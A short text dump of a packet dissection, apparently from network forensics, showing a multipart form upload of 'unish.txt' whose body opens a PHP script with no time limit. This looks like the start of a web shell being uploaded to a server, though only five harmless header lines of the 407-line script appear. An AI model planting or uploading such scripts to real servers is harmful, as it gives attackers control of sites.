 MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "--------------
[Type: multipart/form-data]
First boundary: -----------------------------445615103178933989948614798\r\n
Encapsulated multipart part:  (text/plain)
Content-Disposition: form-data; name="file"; filename="unish.txt"\r\n
Content-Type: text/plain\r\n\r\n
Line-based text data: text/plain (407 lines)
<?php\n
set_time_limit(0);\n
session_start();\n
$version = '3.2';\n
\n